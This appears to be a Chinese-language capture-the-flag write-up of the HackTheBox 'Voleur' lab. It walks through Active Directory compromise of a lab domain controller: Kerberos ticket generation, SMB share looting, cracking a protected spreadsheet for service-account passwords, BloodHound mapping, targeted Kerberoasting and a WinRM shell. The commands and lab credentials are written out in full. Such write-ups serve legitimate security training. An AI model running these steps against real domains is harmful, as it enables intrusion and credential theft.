IP

10.129.71.253

域名/主机

dc.voleur.htb VOLEUR.HTB

/etc/krb5conf

default_realm = VOLEUR.HTB

dns_lookup_realm = false

dns_lookup_kdc = false

ticket_lifetime = 24h

renew_lifetime = 7d

forwardable = true

[realms]

VOLEUR.HTB = {

kdc = 10.129.71.253

admin_server = 10.129.71.253

default_domain = voleur.htb

}

[domain_realm]

.voleur.htb = VOLEUR.HTB

voleur.htb = VOLEUR.HTB

我们将首先使用默认凭证:ryan.naylor | HollowOct31Nyt,这样无需从 seclists 中进行密码喷射尝试。



Nmap 扫描结果

SMB 枚举



我们将使用密码认证,通过 netexec 为用户 Ryan Naylor 生成一个 Kerberos TGT

netexec smb DC.VOLEUR.HTB -u ryan.naylor -p 'HollowOct31Nyt' -k --generate-tgt ryan.naylor

我们将设置 Kerberos 票据缓存环境变量,以使用 Ryan Naylor 的 TGT

export KRB5CCNAME=ryan.naylor.ccache

验证当前 Kerberos 票据

klist



我们将使用 Kerberos 认证,通过 netexec 列出 DC.VOLEUR.HTB 上可用的 SMB 共享

netexec smb DC.VOLEUR.HTB -u ryan.naylor -p 'HollowOct31Nyt' -k --shares

会看到一些有趣的共享

我们将使用 smbclient.py 并借助 Kerberos 票据认证连接到 DC.VOLEUR.HTB

KRB5CCNAME=ryan.naylor.ccache smbclient.py -k DC.VOLEUR.HTB

use IT

cd First-Line Support

get Access_Review.xlsx

Access_Review.xlsx 中的凭证

Access_Review.xlsx 文件受密码保护



我们将使用 office2john 提取 Access_Review.xlsx 中的密码哈希,并将其保存至 hash.txt

office2john Access_Review.xlsx >> hash.txt

现在使用 rockyou.txt 破解该哈希

john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

密码为:football1

接下来我们将运行 msoffcrypto-tool 并建立一个 Python 虚拟环境

python3 -m venv venv

source venv/bin/activate

pip install msoffcrypto-tool

cd /mnt/NASDF017E/#Kali/HTB/Voleur_HTB

python3 -m msoffcrypto -p football1 Access_Review.xlsx entschluesselt_Access_Review.xlsx



在 https://jumpshare.com/viewer/xlsx 或 LibreOffice 中打开该表格

Access_Review.xlsx 中的 ServiceAccounts 密码

| 用户 | 密码 |

|---|---|

| svc_ldap | M1XyC9pW7qT5Vn |

| svc_iis | N5pXyV1WqM7CZ8 |

有提示显示被删除的用户 Todd.Wolfe 曾使用密码 NightT1meP1dg3on14

攻击链



使用 Ryan Naylor 的凭证,运行 bloodhound-python,通过 Kerberos 认证收集 VOLEUR.HTB 域中所有 Active Directory 数据,并生成一个压缩报告

boodhound-python -u ryan.naylor -p 'HollowOct31Nyt' -c All -d VOLEUR.HTB -ns 10.129.71.253 --zip -k

svc_ldap 对 lacey.miller 拥有 GenericWrite 权限,对 svc_winrm 拥有 WriteSPN 权限

我们将使用密码认证,通过 netexec 为 svc_ldap 在 DC.VOLEUR.HTB 上生成一个 Kerberos TGT

netexec smb DC.VOLEUR.HTB -u svc_ldap -p 'M1XyC9pW7qT5Vn' -k --generate-tgt svc_ldap

我们将设置 Kerberos 票据缓存环境变量,以使用 svc_ldap 的 TGT

export KRB5CCNAME=svc_ldap.ccache



我们将借助 Kerberos 认证,对 dc.voleur.htb 使用 svc_ldap 账户进行定向 Kerberoast 攻击

targetedKerberoast.py -k --dc-host dc.voleur.htb -u svc_ldap -d voleur.htb



我们将使用 John the Ripper 和 rockyou.txt 破解 Kerberos 密码哈希

john --wordlist=/usr/share/wordlists/rockyou.txt hashes_kerberos.txt

只有 svc_winrm 的哈希被破解

我们将使用密码认证,通过 netexec 为 svc_winrm 在 DC.VOLEUR.HTB 上生成一个 Kerberos TGT

netexec smb DC.VOLEUR.HTB -u svc_winrm -p 'AFireInsidedeOzarctica980219afi' -k --generate-tgt svc_winrm

我们将设置 Kerberos 票据缓存环境变量,以使用 svc_winrm 的 TGT

export KRB5CCNAME=svc_winrm.ccache

我们将使用 evil-winrm,通过 Kerberos 认证以 svc_winrm 身份连接到 dc.voleur.htb

evil-winrm -i dc.voleur.htb -k -u svc_winrm -r VOLEUR.HTB

用户 Flag

我们获得了用户 Flag!

type C:\Users\svc_winrm\Desktop\user.txt